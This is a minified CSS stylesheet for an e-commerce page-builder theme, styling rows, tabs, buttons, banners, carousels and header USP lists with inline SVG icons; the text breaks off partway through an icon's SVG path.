(min-width:1320px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1320px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding:0}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=full-width]>.row-full-width-inner b{font-weight:600}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:3rem;padding-right:3rem}}[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type$=block] [data-content-type=tabs] .tabs-navigation p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:15px;font-weight:600}[data-content-type$=block] [data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link{box-sizing:border-box}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary svg,button.pagebuilder-button-primary svg,div.pagebuilder-button-primary svg{display:inline-flex}a.pagebuilder-button-primary span,button.pagebuilder-button-primary span,div.pagebuilder-button-primary span{vertical-align:middle}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.pagebuilder-button-primary span,button.pagebuilder-button-primary span,div.pagebuilder-button-primary span{line-height:200%}.mgz-blog .blog-post-content a.pagebuilder-button-primary,.mgz-blog .blog-post-content button.pagebuilder-button-primary,.mgz-blog .blog-post-content div.pagebuilder-button-primary{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content a.pagebuilder-button-primary:hover,.mgz-blog .blog-post-content button.pagebuilder-button-primary:hover,.mgz-blog .blog-post-content div.pagebuilder-button-primary:hover{text-decoration-line:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-secondary svg{display:inline-flex}a.pagebuilder-button-secondary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-secondary span{vertical-align:middle}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:1px}a.pagebuilder-button-secondary,a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary,div.pagebuilder-button-secondary:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}[data-content-type=html]{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){.guided-selling #back-button[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #error-text[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #next-button[data-content-type=image] .pagebuilder-mobile-hidden{visibility:hidden;display:block}}.guided-selling #back-button[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #error-text[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #next-button[data-content-type=image] .pagebuilder-mobile-hidden{transition:unset}.guided-selling #back-button[data-content-type=image] .pagebuilder-mobile-hidden{margin-right:0;width:0}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.5s;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:1.25rem 0 0;display:inline-block;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:.5s;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;-webkit-text-decoration:none;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;background-color:rgb(249 250 251/var(--tw-bg-opacity));--tw-bg-opacity:0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:1.25rem 0 0;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable{cursor:grab}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;display:flex;width:100%}.glider-slide{width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-slide img{max-width:100%}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));opacity:.25;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type$=block] .glider-dot p:last-child{margin-bottom:1rem;margin-top:0}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:#9c9c9c40;box-shadow:0 0 1px #ffffff40}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev{display:none}@media (min-width:768px){.guided-selling #back-button [data-show-arrows=false] .glider-next,.guided-selling #back-button[data-show-arrows=false] .glider-prev,.guided-selling #error-text [data-show-arrows=false] .glider-next,.guided-selling #error-text[data-show-arrows=false] .glider-prev,.guided-selling #next-button [data-show-arrows=false] .glider-next,.guided-selling #next-button[data-show-arrows=false] .glider-prev{visibility:hidden;display:block}}.guided-selling #back-button [data-show-arrows=false] .glider-next,.guided-selling #back-button[data-show-arrows=false] .glider-prev,.guided-selling #error-text [data-show-arrows=false] .glider-next,.guided-selling #error-text[data-show-arrows=false] .glider-prev,.guided-selling #next-button [data-show-arrows=false] .glider-next,.guided-selling #next-button[data-show-arrows=false] .glider-prev{transition:unset}.guided-selling #back-button [data-show-arrows=false] .glider-next,.guided-selling #back-button[data-show-arrows=false] .glider-prev{margin-right:0;width:0}[data-show-dots=false] .glider-dots{display:none}@media (min-width:768px){.guided-selling #back-button[data-show-dots=false] .glider-dots,.guided-selling #error-text[data-show-dots=false] .glider-dots,.guided-selling #next-button[data-show-dots=false] .glider-dots{visibility:hidden;display:block}}.guided-selling #back-button[data-show-dots=false] .glider-dots,.guided-selling #error-text[data-show-dots=false] .glider-dots,.guided-selling #next-button[data-show-dots=false] .glider-dots{transition:unset}.guided-selling #back-button[data-show-dots=false] .glider-dots{margin-right:0;width:0}.ratio3x2 .pagebuilder-poster-overlay{margin:0;height:0;padding:0 0 50%!important;min-height:unset!important}.ratio3x2 .pagebuilder-poster-overlay .pagebuilder-poster-content{position:absolute;top:0;display:flex;height:100%;width:100%;align-items:flex-end;padding:30px}[data-content-type=row][data-appearance=contained]{padding-left:0;padding-right:0}[data-content-type=row][data-appearance=contained]>div{margin-bottom:0;padding:0}.header-top-row [data-content-type=row],.header-top-row [data-content-type=row] div{margin:0!important;padding:0!important}.header-top-row [data-content-type=row] [data-content-type=text]{font-size:15px;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-top-row [data-content-type=row] [data-content-type=text] a:hover{text-decoration-line:underline}.header-top-row .desktop-language-switcher .language-item{display:flex;flex-direction:row;align-items:center;padding-left:1rem}.header-top-row .desktop-language-switcher .language-item:last-child:after{content:var(--tw-content);display:none}.header-top-row .desktop-language-switcher .language-item:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-top-row .desktop-language-switcher .language-item:after{content:" ";margin-left:1rem;display:block;height:1.5rem;width:1px;--tw-bg-opacity:1;background-color:rgb(81 81 81/var(--tw-bg-opacity))}[data-content-type$=block] .header-top-row .desktop-language-switcher .language-item p:last-child:after{margin-bottom:1rem;margin-top:0}.header-usps{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.header-usps ul{display:flex;max-width:100%;flex-direction:row;flex-wrap:nowrap;justify-content:center;white-space:nowrap}@media (min-width:768px){.header-usps ul{justify-content:space-between}}@media (max-width:460px){.header-usps ul li:nth-child(n+2){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+2),.guided-selling #error-text.header-usps ul li:nth-child(n+2),.guided-selling #next-button.header-usps ul li:nth-child(n+2){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+2),.guided-selling #error-text.header-usps ul li:nth-child(n+2),.guided-selling #next-button.header-usps ul li:nth-child(n+2){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+2){margin-right:0;width:0}}@media (max-width:640px){.header-usps ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:768px){.header-usps ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:1024px){.header-usps ul li:nth-child(n+4){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+4),.guided-selling #error-text.header-usps ul li:nth-child(n+4),.guided-selling #next-button.header-usps ul li:nth-child(n+4){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+4),.guided-selling #error-text.header-usps ul li:nth-child(n+4),.guided-selling #next-button.header-usps ul li:nth-child(n+4){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+4){margin-right:0;width:0}}@media (max-width:1360px){.header-usps ul li:nth-child(n+5){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+5),.guided-selling #error-text.header-usps ul li:nth-child(n+5),.guided-selling #next-button.header-usps ul li:nth-child(n+5){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+5),.guided-selling #error-text.header-usps ul li:nth-child(n+5),.guided-selling #next-button.header-usps ul li:nth-child(n+5){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+5){margin-right:0;width:0}}.header-usps ul li{margin-right:.5rem;display:flex;height:3rem;flex-direction:row;align-items:center;white-space:nowrap;font-size:.875rem;font-weight:400}.header-usps ul li:before{margin-right:5px;content:"";display:block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23F11' stroke-width='2'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m5 13 4 4L19 7'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.header-usps ::-webkit-scrollbar{border:none;background-color:initial}.header-usps *{scrollbar-color:#404040b3 #0000;scrollbar-width:thin}.category-usps{display:flex;height:100%}.category-usps:after,.category-usps:before{margin-top:auto;margin-bottom:auto;display:flex;flex:1 1 0%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));content:""}.category-usps p{margin-bottom:0}.category-usps [data-content-type=text]{width:-moz-max-content;width:max-content}.category-usps ul{max-width:100%;flex-wrap:nowrap;justify-content:center;-moz-column-gap:.5rem;column-gap:.5rem}.category-usps ul,.category-usps ul li{display:flex;flex-direction:row;white-space:nowrap}.category-usps ul li{align-items:center;font-size:.75rem;line-height:1rem;font-weight:400}.category-usps ul li:before{margin-right:5px;content:"";display:block;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23F11' stroke-width='2'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m5 13 4 4L19 7'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.category-usps ::-webkit-scrollbar{border:none;background-color:initial}.category-usps *{scrollbar-color:#404040b3 #0000;scrollbar-width:thin}.cms-index-index [data-content-type=heading],.cms-page-view [data-content-type=heading]{padding-bottom:1rem}.cms-index-index #maincontent,.cms-page-view #maincontent{margin-top:0;margin-bottom:0}.cms-index-index .column.main [data-content-type=row],.cms-page-view .column.main [data-content-type=row]{margin-bottom:3rem!important}.cms-index-index .column.main [data-content-type=row]:last-child,.cms-page-view .column.main [data-content-type=row]:last-child{margin-bottom:0}.cms-index-index .column.main [data-content-type=row]:has(.mobile-only),.cms-page-view .column.main [data-content-type=row]:has(.mobile-only){margin-bottom:3rem}@media (min-width:1024px){.cms-index-index .column.main [data-content-type=row]:has(.mobile-only),.cms-page-view .column.main [data-content-type=row]:has(.mobile-only){margin-bottom:0}}.cms-index-index .column.main [data-content-type=row]:has(.desktop-only),.cms-page-view .column.main [data-content-type=row]:has(.desktop-only){margin-bottom:0}@media (min-width:1024px){.cms-index-index .column.main [data-content-type=row]:has(.desktop-only),.cms-page-view .column.main [data-content-type=row]:has(.desktop-only){margin-bottom:3rem}}.cms-index-index .pagebuilder-column-line .pagebuilder-poster-overlay,.cms-page-view .pagebuilder-column-line .pagebuilder-poster-overlay{align-items:flex-end!important}.cms-index-index .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button,.cms-page-view .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button{display:flex;width:100%;justify-content:center}@media (min-width:768px){.cms-index-index .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button,.cms-page-view .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button{width:-moz-max-content;width:max-content}}.cms-index-index .pagebuilder-column-line,.cms-page-view .pagebuilder-column-line{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:1280px){.cms-index-index .pagebuilder-column-line,.cms-page-view .pagebuilder-column-line{grid-template-columns:repeat(2,minmax(0,1fr))}}@media only screen and (max-width:768px){.ratio1x1_m{position:relative;height:0!important;padding-bottom:100%!important}}.full-width{position:relative;left:50%!important;margin-left:calc(-50% - 1rem)!important;display:block;width:100vw!important}[data-content-type$=block] .full-width p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:640px){.full-width{margin-left:calc(-50% - 1.5rem)!important}}@media (min-width:1024px){.full-width{margin-left:-50vw!important;left:50%!important}}.full-width .banner-with-video{position:relative}.full-width .banner-with-video .pagebuilder-banner-wrapper{height:0!important;padding-bottom:41.6%}@media only screen and (max-width:768px){.full-width .banner-with-video.ratio1x1_m{position:relative;height:0!important;padding-bottom:100%!important}.full-width .banner-with-video.ratio1x1_m>div .pagebuilder-banner-wrapper{padding:0!important;height:100%!important}.full-width .banner-with-video.ratio1x1_m>div .pagebuilder-banner-wrapper>div{max-height:100%!important;height:100%!important;max-width:100vw;display:flex;justify-content:center;align-items:center}.full-width .banner-with-video.ratio1x1_m>div .pagebuilder-banner-wrapper>div video{height:100%!important;width:auto!important}.full-width .banner-with-video.ratio1x1_m>div{position:absolute!important;height:100%!important}}.full-width .banner-with-video .pagebuilder-overlay{min-height:-moz-max-content!important;min-height:max-content!important;display:none!important}.full-width .banner-with-video video{position:static!important;display:flex!important;width:100%!important;height:auto!important;max-width:unset!important;max-height:unset!important;pointer-events:unset!important;transform-style:unset!important;backface-visibility:unset!important;will-change:unset!important;margin:0!important;z-index:0!important;transform:unset!important}.full-width .banner-with-video div{position:static!important;height:-moz-max-content!important;height:max-content!important}button:focus-visible{outline:2px solid #0000;outline-offset:2px}.icon-sale{display:flex}.icon-sale:before{margin-top:auto;margin-bottom:auto;margin-right:.5rem;height:2rem;width:2rem;display:inline-block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%230094ff' viewBox='0 0 448 512'%3E%3C!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M197.5 32c17 0 33.3 6.7 45.3 18.7l176 176c25 25 25 65.5 0 90.5L285.3 450.7c-25 25-65.5 25-90.5 0l-176-176C6.7 262.7 0 246.5 0 229.5V80c0-26.5 21.5-48 48-48h149.5zM48 229.5c0 4.2 1.7 8.3 4.7 11.3l176 176c6.2 6.2 16.4 6.2 22.6 0l133.5-133.5c6.2-6.2 6.2-16.4 0-22.6l-176-176c-3-3-7.1-4.7-11.3-4.7H48v149.5zM112 112a32 32 0 1 1 0 64 32 32 0 1 1 